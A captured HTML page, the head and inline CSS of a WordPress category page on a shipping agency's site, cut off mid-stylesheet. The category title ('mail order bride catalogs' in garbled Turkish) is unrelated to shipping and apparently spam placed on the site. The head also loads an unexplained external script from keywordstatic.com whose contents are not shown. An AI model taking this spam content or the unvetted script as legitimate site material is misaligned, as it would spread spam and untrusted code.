

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agency.ly/category/posta-siparie%D1%9Fi-gelin-kataloglard-15/
body_size: 179211
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://agency.ly/xmlrpc.php">
	<title>Posta SipariЕџi Gelin KataloglarД± &#8211; Alwaka Aldoulia Shipping Agency</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alwaka Aldoulia Shipping Agency &raquo; Feed" href="https://agency.ly/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alwaka Aldoulia Shipping Agency &raquo; Comments Feed" href="https://agency.ly/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alwaka Aldoulia Shipping Agency &raquo; Posta SipariЕџi Gelin KataloglarД± Category Feed" href="https://agency.ly/category/posta-siparie%d1%9fi-gelin-kataloglard-15/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://agency.ly/wp-content/themes/transcargo/assets/css/bootstrap.min.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='transcargo-stm-css' href='https://agency.ly/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='transcargo-style-css' href='https://agency.ly/wp-content/themes/transcargo/style.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='transcargo-font-awesome-css' href='https://agency.ly/wp-content/themes/transcargo/assets/css/font-awesome.min.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='transcargo-select2.min.css-css' href='https://agency.ly/wp-content/themes/transcargo/assets/css/select2.min.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='transcargo-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CTitillium+Web%3A400%2C200%2C200italic%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;subset=latin%2Clatin-ext&#038;ver=1.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://agency.ly/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://agency.ly/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://agency.ly/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://agency.ly/wp-json/wp/v2/categories/224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agency.ly/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://agency.ly/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://agency.ly/wp-content/uploads/2015/11/cropped-d5191a24-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://agency.ly/wp-content/uploads/2015/11/cropped-d5191a24-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agency.ly/wp-content/uploads/2015/11/cropped-d5191a24-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://agency.ly/wp-content/uploads/2015/11/cropped-d5191a24-270x270.jpeg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:180px;}.top_nav_wr .top_nav .logo a img{height:100px;}.top_nav_wr .top_nav .logo a{margin-top:10px;}.top_nav_wr .top_nav .logo a{margin-bottom:10px;}</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://agency.ly/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<style id='js_composer_front-inline-css' type='text/css'>
/*!
Theme Name: Transcargo
Theme URI: http://logistics.stylemixthemes.com/
Author: StylemixThemes
Author URI: http://stylemixthemes.com/
Description: Transcargo is the only best WordPress theme for transportation and logistics business.  Using Transcargo you can easily create a modern website and start promoting your services.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: transcargo
Tags: blue, red, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, fluid-layout, responsive-layout, flexible-header, custom-background, custom-colors, custom-header, custom-menu, editor-style, sticky-post, theme-options

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*//*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# WordPress Core
# Layout
# Header
# Visual Composer
# Typography
# Elements
# Page 404
# Responsive

--------------------------------------------------------------*//*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*//*--------------------------------------------------------------
# WordPress Core
--------------------------------------------------------------*//*--------------------------------------------------------------
# Layout
--------------------------------------------------------------*//* =WordPress Core
-------------------------------------------------------------- *//*--------------------------------------------------------------
# Header
--------------------------------------------------------------*//*--------------------------------------------------------------
# Visual Composer
--------------------------------------------------------------*//*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*//*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*//*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*//*--------------------------------------------------------------
# Extra Classes
--------------------------------------------------------------*//*--------------------------------------------------------------
# 404 Page
--------------------------------------------------------------*//*--------------------------------------------------------------
# Responsive
--------------------------------------------------------------*/html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{font-size:2em;margin:0.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}.alignnone{margin:5px 40px 40px 0;}img.alignnone{max-width:100%;height:auto;}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto;}.alignright{float:right;margin:5px 0 40px 40px;}.alignleft{float:left;margin:5px 40px 40px 0;}a img.alignright{float:right;margin:5px 0 40px 40px;}a img.alignnone{margin:5px 40px 40px 0;}a img.alignleft{float:left;margin:5px 40px 40px 0;}a img.aligncenter{display:block;margin-left:auto;margin-right:auto;}.wp-caption{background:#fff;border:1px solid #f0f0f0;/* Image does not overflow the content area */max-width:96%;padding:5px 3px 10px;text-align:center;}.wp-caption.alignnone{margin:5px 0 40px;}.wp-caption figcaption{padding:5px 0 0;}.wp-caption.alignleft{margin:5px 40px 40px 0;}.wp-caption.alignright{margin:5px 0 40px 40px;}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto;}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px;/* Text meant only for screen readers. */}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;/* Above WP toolbar. */z-index:100000;}.gallery{margin-bottom:30px;}.gallery .gallery-item{display:inline-block;padding:1.79104%;text-align:center;vertical-align:top;width:100%;margin:0;}.gallery-columns-2 .gallery-item{max-width:50%;}.gallery-columns-3 .gallery-item{max-width:33.33%;}.gallery-columns-4 .gallery-item{max-width:25%;}.gallery-columns-5 .gallery-item{max-width:20%;}.gallery-columns-6 .gallery-item{max-width:16.66%;}.gallery-columns-7 .gallery-item{max-width:14.28%;}.gallery-columns-8 .gallery-item{max-width:12.5%;}.gallery-columns-9 .gallery-item{max-width:11.11%;}.gallery-icon img{max-width:100%;height:auto;margin:0 auto;}.gallery-caption{color:#707070;color:rgba(51, 51, 51, 0.7);display:block;font-size:12px;line-height:1.5;padding:0.5em 0;}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none;}.bypostauthor{text-decoration:none;}html{font-size:100%;overflow-y:scroll;-webkit-font-smoothing:antialiased;}body{font-size:14px;line-height:1;font-family:Open Sans;color:#808080;background-attachment:fixed;background-size:cover;background-repeat:no-repeat;}body.boxed_bg_image_pattern{background-attachment:fixed;background-repeat:repeat;background-position:50% 50%;background-size:auto;}#main{position:relative;overflow:hidden;}#wrapper{position:relative;background:#fff;z-index:40;}#content{position:relative;z-index:20;}.wpb_row:last-child{margin-bottom:100px;}body .wpb_button,body .wpb_column > .vc_column-inner > .wpb_wrapper > :last-child{margin-bottom:0;}body .vc_col-has-fill > .vc_column-inner,body .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,body .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,body .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,body .vc_row-has-fill > .vc_column_container > .vc_column-inner,body .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,body .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner{padding-top:0;}body.boxed_layout #main{max-width:1230px;margin:0 auto;overflow:hidden;-webkit-box-shadow:0 0 20px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 0 20px rgba(0, 0, 0, 0.25);box-shadow:0 0 20px rgba(0, 0, 0, 0.25);}#frontend_customizer_button{background:#016793;}#frontend_customizer_button:before{border-right-color:#016793;}#header{position:relative;background-color:#663300;background-position:50% 0;color:#fff;z-index:50;margin:0 0 37px;}#header:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(102,51,0,0.35);}body.transparent_header #header{position:absolute;top:0;left:0;right:0;background:none;}body.transparent_header #header:before{display:none;}#header .page_title{position:relative;}#header .page_title h1{color:inherit;margin:0;padding:57px 0;}#header .page_title h1:before{display:none;}body.header_style_2 .top_bar_info_wr .top_bar_info li{color:#663300;}body.header_style_2 .top_bar_info_wr .top_bar_info li i{color:#016793;}body.header_style_2 .top_bar_info_wr .top_bar_info li a{color:#663300;}body.header_style_2 .top_bar_info_wr .top_bar_info li a:hover span{text-decoration:underline;}body.header_style_2 .top_bar_info_wr .top_bar_info_switcher{background:#016793;}body.header_style_2 .top_bar_info_wr .top_bar_info_switcher ul{background:#016793;}body.header_style_2 .top_bar_info_wr .top_bar_info_switcher ul a:hover{background:#663300;}body.header_style_2 #lang_sel:hover{background:#016793;}body.header_style_2 #lang_sel:hover > ul li .lang_sel_sel{color:#fff;}body.header_style_2 #lang_sel > ul li .lang_sel_sel{color:#663300;}body.header_style_2 #lang_sel > ul li > ul{background:#016793;}body.header_style_2 #lang_sel > ul li > ul a:hover{background:#663300;}body.header_style_3 .top_bar_info_wr .top_bar_info_switcher{background:#016793;}body.header_style_3 .top_bar_info_wr .top_bar_info_switcher ul{background:#663300;}body.header_style_3 .top_bar_info_wr .top_bar_info_switcher ul li a:hover{background:#016793;}body.header_style_3 .top_bar_info_wr .top_bar_info li a:hover{color:#fff;}body.header_style_3 .top_bar_info_wr .top_bar_info li a:hover span{text-decoration:underline;}body.header_style_4 .top_bar{background:rgba(102,51,0,0.9);}body.header_style_4 .top_bar_info_wr .top_bar_info_switcher{background:#016793;}body.header_style_4 .top_bar_info_wr .top_bar_info_switcher ul{background:#663300;}body.header_style_4 .top_bar_info_wr .top_bar_info_switcher ul li a:hover{background:#016793;}.top_bar{position:relative;z-index:20;font-size:13px;}#lang_sel{position:relative;float:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}#lang_sel > ul{list-style:none;margin:0;padding:0;}#lang_sel > ul > li .lang_sel_sel{position:relative;display:block;padding:18px 40px 19px 20px;color:#fff;text-decoration:none !important;}#lang_sel > ul > li .lang_sel_sel:after{content:"\f107";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 